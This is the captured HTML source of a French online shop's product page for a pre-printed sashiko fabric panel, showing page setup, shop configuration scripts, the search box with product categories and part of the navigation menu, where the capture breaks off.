

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sashiko-ya.fr/panneaux/406-panneau-pre-imprime-brisco-n4-60x110cm.html
body_size: 16016
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://sashiko-ya.fr/panneaux/406-panneau-pre-imprime-brisco-n4-60x110cm.html">

  <title>tissu pré-imprimé sashiko</title>
  <meta name="description" content="tissus pré-imprimé sashiko">
  <meta name="keywords" content="">
      
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://sashiko-ya.fr/img/favicon.ico?1679580979">
  <link rel="shortcut icon" type="image/x-icon" href="https://sashiko-ya.fr/img/favicon.ico?1679580979">


  

    <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/giftcard/views/css/giftcard.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/appagebuilder/views/css/jquery.fullPage.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/positions/headerposition1621519926.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://sashiko-ya.fr/themes/at_athena/modules/appagebuilder/views/css/profiles/profile3353827161.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_ATHENA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var leo_search_url = "https:\/\/sashiko-ya.fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "e488268685bd7fc11c44c2dd4efc020b";
        var leoproductsearch_static_token = "e488268685bd7fc11c44c2dd4efc020b";
        var leoproductsearch_token = "9e5a42935ccde273d6d29c27ba665dda";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":15,"minimalPurchaseRequired":"Un montant total de 15,00\u00a0\u20ac HT minimum est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"tissu pr\u00e9-imprim\u00e9 sashiko","description":"tissus pr\u00e9-imprim\u00e9 sashiko","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-406":true,"product-Panneau n\u00b04 pr\u00e9-imprim\u00e9 Brisco - 60x110cm":true,"product-id-category-68":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Sashiko - ya","logo":"https:\/\/sashiko-ya.fr\/img\/sashiko-ya-logo-1679580979.jpg","stores_icon":"https:\/\/sashiko-ya.fr\/img\/logo_stores.png","favicon":"https:\/\/sashiko-ya.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/sashiko-ya.fr\/","current_url":"https:\/\/sashiko-ya.fr\/panneaux\/406-panneau-pre-imprime-brisco-n4-60x110cm.html","shop_domain_url":"https:\/\/sashiko-ya.fr","img_ps_url":"https:\/\/sashiko-ya.fr\/img\/","img_cat_url":"https:\/\/sashiko-ya.fr\/img\/c\/","img_lang_url":"https:\/\/sashiko-ya.fr\/img\/l\/","img_prod_url":"https:\/\/sashiko-ya.fr\/img\/p\/","img_manu_url":"https:\/\/sashiko-ya.fr\/img\/m\/","img_sup_url":"https:\/\/sashiko-ya.fr\/img\/su\/","img_ship_url":"https:\/\/sashiko-ya.fr\/img\/s\/","img_store_url":"https:\/\/sashiko-ya.fr\/img\/st\/","img_col_url":"https:\/\/sashiko-ya.fr\/img\/co\/","img_url":"https:\/\/sashiko-ya.fr\/themes\/at_athena\/assets\/img\/","css_url":"https:\/\/sashiko-ya.fr\/themes\/at_athena\/assets\/css\/","js_url":"https:\/\/sashiko-ya.fr\/themes\/at_athena\/assets\/js\/","pic_url":"https:\/\/sashiko-ya.fr\/upload\/","pages":{"address":"https:\/\/sashiko-ya.fr\/adresse","addresses":"https:\/\/sashiko-ya.fr\/adresses","authentication":"https:\/\/sashiko-ya.fr\/connexion","cart":"https:\/\/sashiko-ya.fr\/panier","category":"https:\/\/sashiko-ya.fr\/index.php?controller=category","cms":"https:\/\/sashiko-ya.fr\/index.php?controller=cms","contact":"https:\/\/sashiko-ya.fr\/nous-contacter","discount":"https:\/\/sashiko-ya.fr\/reduction","guest_tracking":"https:\/\/sashiko-ya.fr\/suivi-commande-invite","history":"https:\/\/sashiko-ya.fr\/historique-commandes","identity":"https:\/\/sashiko-ya.fr\/identite","index":"https:\/\/sashiko-ya.fr\/","my_account":"https:\/\/sashiko-ya.fr\/mon-compte","order_confirmation":"https:\/\/sashiko-ya.fr\/confirmation-commande","order_detail":"https:\/\/sashiko-ya.fr\/index.php?controller=order-detail","order_follow":"https:\/\/sashiko-ya.fr\/suivi-commande","order":"https:\/\/sashiko-ya.fr\/commande","order_return":"https:\/\/sashiko-ya.fr\/index.php?controller=order-return","order_slip":"https:\/\/sashiko-ya.fr\/avoirs","pagenotfound":"https:\/\/sashiko-ya.fr\/page-introuvable","password":"https:\/\/sashiko-ya.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/sashiko-ya.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/sashiko-ya.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/sashiko-ya.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/sashiko-ya.fr\/promotions","product":"https:\/\/sashiko-ya.fr\/index.php?controller=product","search":"https:\/\/sashiko-ya.fr\/recherche","sitemap":"https:\/\/sashiko-ya.fr\/sitemap","stores":"https:\/\/sashiko-ya.fr\/magasins","supplier":"https:\/\/sashiko-ya.fr\/fournisseur","register":"https:\/\/sashiko-ya.fr\/connexion?create_account=1","order_login":"https:\/\/sashiko-ya.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_athena\/assets\/","actions":{"logout":"https:\/\/sashiko-ya.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"medium_default":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"home_default":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-home_default.jpg","width":500,"height":563},"large_default":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1125}},"small":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large":{"url":"https:\/\/sashiko-ya.fr\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1125},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/sashiko-ya.fr\/"},{"title":"Tissus pr\u00e9-imprim\u00e9s","url":"https:\/\/sashiko-ya.fr\/62-tissus-pre-imprimes"},{"title":"Panneaux","url":"https:\/\/sashiko-ya.fr\/68-panneaux"},{"title":"Panneau n\u00b04 pr\u00e9-imprim\u00e9 Brisco - 60x110cm","url":"https:\/\/sashiko-ya.fr\/panneaux\/406-panneau-pre-imprime-brisco-n4-60x110cm.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768380991,"static_token":"e488268685bd7fc11c44c2dd4efc020b","token":"9e5a42935ccde273d6d29c27ba665dda","debug":false};
        var psemailsubscription_subscription = "https:\/\/sashiko-ya.fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#BC450D";
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/sashiko-ya.fr\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://sashiko-ya.fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>






    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://sashiko-ya.fr/panneaux/406-panneau-pre-imprime-brisco-n4-60x110cm.html">
  <meta property="og:title" content="tissu pré-imprimé sashiko">
  <meta property="og:site_name" content="Sashiko - ya">
  <meta property="og:description" content="tissus pré-imprimé sashiko">
  <meta property="og:image" content="https://sashiko-ya.fr/1141-large_default/panneau-pre-imprime-brisco-n4-60x110cm.jpg">
      <meta property="product:pretax_price:amount" content="24.166667">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="29">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.098000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-406 product-panneau-n-4-pre-imprime-brisco-60x110cm product-id-category-68 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_1164850839460470"        class="row ApRow  has-bg bg-fullwidth"
                            style="margin-top: 0px;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><address style="text-align: center;" data-mce-style="text-align: center;"></address><h4 style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #4a4a4a;" data-mce-style="color: #4a4a4a;"><strong>Livraison gratuite à partir de 85 € --- Minimum de commande : 18 € ---<span style="color: #6c0808;" data-mce-style="color: #6c0808;"><a href="https://sashiko-ya.fr/content/20-venez-decouvrir-notre-atelier-boutique" data-mce-href="https://sashiko-ya.fr/content/20-venez-decouvrir-notre-atelier-boutique"><span style="color: #6c0808;" data-mce-style="color: #6c0808;"><span style="color: #430606;" data-mce-style="color: #430606;"> Le magasin physique de Paris</span></span></a></span></strong></span></h4></div>
    	</div>
    </div>            </div>
    </div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"></div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://sashiko-ya.fr/"><img class="logo img-fluid" src="https://sashiko-ya.fr/img/sashiko-ya-logo-1679580979.jpg" alt="Sashiko - ya"></a>                 <br>  Spécialisé dans la broderie japonaise du sashiko, tissus japonais, initiation et stages de : Sashiko, Boro, Mending , Réparation vêtements, upcycling. 

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//sashiko-ya.fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-Ico_Cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
		<span class="hidden-md-down" style="display: inline-block;margin-right: 5px;">Se connecter / S’inscrire</span>
    	<i class="icon-Ico_User icons"></i>
    </a>	    
	<div class="popup-content">
		<div class="row">
						<div class="col-xs-12">
									<div class="useinfo-selector">
						<ul class="user-info">
																					<li>
									<a
									class="signin"
									href="https://sashiko-ya.fr/mon-compte"
									title="Connectez-vous à votre compte client"
									rel="nofollow"
									>
										<i class="material-icons">&#xE88D;</i>
										<span>Se connecter</span>
									</a>
								</li>
								<li>
									<a
									href="https://sashiko-ya.fr/connexion?create_account=1" 
									title="Register"
									rel="nofollow"
									>
										<i class="material-icons">&#xE8A6;</i>
										<span>Créer un compte</span>
									</a>
								</li>
																															</ul>
					</div>
						</div>
		</div>
		
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
		<form method="get" action="https://sashiko-ya.fr/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="Aucun produit trouvé">
                <input type="hidden" name="leoproductsearch_static_token" value="e488268685bd7fc11c44c2dd4efc020b"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toutes catégories</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
						<a href="#" data-cate-id="2" data-cate-name="" class="cate-item cate-level-" ></a>
						
  <a href="#" data-cate-id="37" data-cate-name="Tissus japonais " class="cate-item cate-level-2" >--Tissus japonais </a>
  <a href="#" data-cate-id="39" data-cate-name="Support pour Sashiko" class="cate-item cate-level-3" >---Support pour Sashiko</a>
  <a href="#" data-cate-id="40" data-cate-name="Imprimés" class="cate-item cate-level-3" >---Imprimés</a>
  <a href="#" data-cate-id="8" data-cate-name="Kits Sashiko" class="cate-item cate-level-2" >--Kits Sashiko</a>
  <a href="#" data-cate-id="21" data-cate-name="Kinchaku" class="cate-item cate-level-3" >---Kinchaku</a>
  <a href="#" data-cate-id="22" data-cate-name="Etui à lunettes ou smartphone" class="cate-item cate-level-3" >---Etui à lunettes ou smartphone</a>
  <a href="#" data-cate-id="25" data-cate-name="Coussins" class="cate-item cate-level-3" >---Coussins</a>
  <a href="#" data-cate-id="60" data-cate-name="Kit 3 motifs" class="cate-item cate-level-3" >---Kit 3 motifs</a>
  <a href="#" data-cate-id="84" data-cate-name="Kits Style Boro" class="cate-item cate-level-3" >---Kits Style Boro</a>
  <a href="#" data-cate-id="62" data-cate-name="Tissus pré-imprimés" class="cate-item cate-level-2" >--Tissus pré-imprimés</a>
  <a href="#" data-cate-id="63" data-cate-name="Carrés" class="cate-item cate-level-3" >---Carrés</a>
  <a href="#" data-cate-id="68" data-cate-name="Panneaux" class="cate-item cate-level-3" >---Panneaux</a>
  <a href="#" data-cate-id="56" data-cate-name="Livres" class="cate-item cate-level-2" >--Livres</a>
  <a href="#" data-cate-id="61" data-cate-name="Support Sashiko" class="cate-item cate-level-2" >--Support Sashiko</a>
  <a href="#" data-cate-id="19" data-cate-name="Matériel Sashiko" class="cate-item cate-level-2" >--Matériel Sashiko</a>
  <a href="#" data-cate-id="38" data-cate-name="Fournitures" class="cate-item cate-level-3" >---Fournitures</a>
  <a href="#" data-cate-id="75" data-cate-name="Aiguilles" class="cate-item cate-level-3" >---Aiguilles</a>
  <a href="#" data-cate-id="76" data-cate-name="Yubinuki (dés japonais)" class="cate-item cate-level-3" >---Yubinuki (dés japonais)</a>
  <a href="#" data-cate-id="77" data-cate-name="Papier carbone" class="cate-item cate-level-3" >---Papier carbone</a>
  <a href="#" data-cate-id="43" data-cate-name="Motifs Sashiko" class="cate-item cate-level-2" >--Motifs Sashiko</a>
  <a href="#" data-cate-id="74" data-cate-name="Fils Sashiko" class="cate-item cate-level-2" >--Fils Sashiko</a>
  <a href="#" data-cate-id="69" data-cate-name="Uni 20m" class="cate-item cate-level-3" >---Uni 20m</a>
  <a href="#" data-cate-id="71" data-cate-name="Dégradé 20m" class="cate-item cate-level-3" >---Dégradé 20m</a>
  <a href="#" data-cate-id="70" data-cate-name="Uni 100m" class="cate-item cate-level-3" >---Uni 100m</a>
  <a href="#" data-cate-id="72" data-cate-name="Dégradé 100m" class="cate-item cate-level-3" >---Dégradé 100m</a>
  <a href="#" data-cate-id="73" data-cate-name="Indigo" class="cate-item cate-level-3" >---Indigo</a>
  <a href="#" data-cate-id="89" data-cate-name="Pochoirs - Stencils" class="cate-item cate-level-2" >--Pochoirs - Stencils</a>
  <a href="#" data-cate-id="90" data-cate-name="Grands motifs" class="cate-item cate-level-3" >---Grands motifs</a>
  <a href="#" data-cate-id="91" data-cate-name="Sashiko classique" class="cate-item cate-level-3" >---Sashiko classique</a>
  <a href="#" data-cate-id="92" data-cate-name="Hitomezashi" class="cate-item cate-level-3" >---Hitomezashi</a>
  <a href="#" data-cate-id="94" data-cate-name="Motifs unis" class="cate-item cate-level-3" >---Motifs unis</a>
  <a href="#" data-cate-id="93" data-cate-name="Stylos pour les pochoirs / stencils" class="cate-item cate-level-3" >---Stylos pour les pochoirs / stencils</a>
  <a href="#" data-cate-id="64" data-cate-name="Blancs" class="cate-item cate-level-2" >--Blancs</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div>            </div>
    </div>
          </div>
  <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8984581869295809" class="ApMegamenu">
			    
                <nav data-megamenu-id="8984581869295809" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8984581869295809">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8984581869295809"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://sashiko-ya.fr/8-kits-sashiko" target="_self">

                    
                    <span class="menu-title">Kits sashiko</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1617561168">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://sashiko-ya.fr/8-kits-sashiko" title="Kits Sashiko" class="img">
                            Kits Sashiko 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/21-kinchaku" title="Kinchaku" class="img">
                                Kinchaku 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/22-etui-a-lunettes-ou-smartphone" title="Etui à lunettes ou smartphone" class="img">
                                Etui à lunettes ou smartphone 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/25-coussins" title="Coussins" class="img">
                                Coussins 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/60-kit-3-motifs" title="Kit 3 motifs" class="img">
                                Kit 3 motifs 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/84-kits-style-boro" title="Kits Style Boro" class="img">
                                Kits Style Boro 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://sashiko-ya.fr/74-fils-sashiko" target="_self">

                    
                    <span class="menu-title">Fils sashiko</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1617561190">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://sashiko-ya.fr/74-fils-sashiko" title="Fils Sashiko" class="img">
                            Fils Sashiko 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/69-uni-20m" title="Uni 20m" class="img">
                                Uni 20m 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/71-degrade-20m" title="Dégradé 20m" class="img">
                                Dégradé 20m 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/70-uni-100m" title="Uni 100m" class="img">
                                Uni 100m 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/72-degrade-100m" title="Dégradé 100m" class="img">
                                Dégradé 100m 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/73-indigo" title="Indigo" class="img">
                                Indigo 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
